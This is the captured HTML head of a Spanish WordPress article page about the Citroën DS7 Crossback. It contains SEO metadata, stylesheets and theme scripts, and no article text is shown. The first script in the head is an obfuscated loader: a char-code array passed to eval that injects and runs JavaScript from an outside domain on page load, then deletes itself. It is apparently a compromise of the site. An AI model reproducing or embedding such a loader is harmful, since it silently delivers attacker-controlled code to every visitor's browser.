

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/
body_size: 31307
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>DS7: Precios, características y opiniones del Citroën DS7 Crossback | InfoMedios©</title>
<meta name="description" content="Descubre el DS7 Crossback, el coche de lujo con prestaciones híbridas enchufables y todas las comodidades. Conoce sus precios, características y opiniones de propietarios. [Marca] te ofrece toda la información que necesitas para tomar una decisión informada."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DS7: Precios, características y opiniones del Citroën DS7 Crossback | InfoMedios©" />
<meta property="og:description" content="Descubre el DS7 Crossback, el coche de lujo con prestaciones híbridas enchufables y todas las comodidades. Conoce sus precios, características y opiniones de propietarios. [Marca] te ofrece toda la información que necesitas para tomar una decisión informada." />
<meta property="og:url" content="https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/" />
<meta property="og:site_name" content="InfoMedios" />
<meta property="article:section" content="Medios" />
<meta property="og:image" content="https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg" />
<meta property="og:image:secure_url" content="https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="740" />
<meta property="og:image:alt" content="DS7: Precios, características y opiniones del Citroën DS7 Crossback" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-19T17:42:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DS7: Precios, características y opiniones del Citroën DS7 Crossback | InfoMedios©" />
<meta name="twitter:description" content="Descubre el DS7 Crossback, el coche de lujo con prestaciones híbridas enchufables y todas las comodidades. Conoce sus precios, características y opiniones de propietarios. [Marca] te ofrece toda la información que necesitas para tomar una decisión informada." />
<meta name="twitter:image" content="https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="informedios" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="16 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://infomedios.org/#person","name":"yaldahpu"},{"@type":"WebSite","@id":"https://infomedios.org/#website","url":"https://infomedios.org","name":"yaldahpu","publisher":{"@id":"https://infomedios.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg","url":"https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg","width":"1200","height":"740","caption":"DS7: Precios, caracter\u00edsticas y opiniones del Citro\u00ebn DS7 Crossback","inLanguage":"es"},{"@type":"WebPage","@id":"https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/#webpage","url":"https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/","name":"DS7: Precios, caracter\u00edsticas y opiniones del Citro\u00ebn DS7 Crossback | InfoMedios\u00a9","datePublished":"2023-06-19T17:42:50+00:00","dateModified":"2023-06-19T17:42:50+00:00","isPartOf":{"@id":"https://infomedios.org/#website"},"primaryImageOfPage":{"@id":"https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://infomedios.org/author/informedios/","name":"informedios","url":"https://infomedios.org/author/informedios/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","caption":"informedios","inLanguage":"es"}},{"@type":"BlogPosting","headline":"DS7: Precios, caracter\u00edsticas y opiniones del Citro\u00ebn DS7 Crossback | InfoMedios\u00a9","keywords":"DS7","datePublished":"2023-06-19T17:42:50+00:00","dateModified":"2023-06-19T17:42:50+00:00","author":{"@id":"https://infomedios.org/author/informedios/","name":"informedios"},"publisher":{"@id":"https://infomedios.org/#person"},"description":"DS7: Precios, caracter\u00edsticas y opiniones del Citro\u00ebn DS7 Crossback | InfoMedios\u00a9 - Descubre el DS7 Crossback, el coche de lujo con prestaciones h\u00edbridas enchufables y todas las comodidades. Conoce sus precios, caracter\u00edsticas y opiniones de propietarios. [Marca] te ofrece toda la informaci\u00f3n que necesitas para tomar una decisi\u00f3n informada.","name":"DS7: Precios, caracter\u00edsticas y opiniones del Citro\u00ebn DS7 Crossback | InfoMedios\u00a9","@id":"https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/#richSnippet","isPartOf":{"@id":"https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/#webpage"},"image":{"@id":"https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed" href="https://infomedios.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed de los comentarios" href="https://infomedios.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Comentario DS7: Precios, características y opiniones del Citroën DS7 Crossback del feed" href="https://infomedios.org/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomedios.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomedios.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infomedios.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://infomedios.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomedios.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://infomedios.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://infomedios.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://infomedios.org/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='maxnews-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='maxnews-default-css-css' href='https://infomedios.org/wp-content/themes/max-news/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://infomedios.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://infomedios.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/infomedios.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://infomedios.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomedios.org/wp-json/wp/v2/posts/959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomedios.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://infomedios.org/?p=959' />
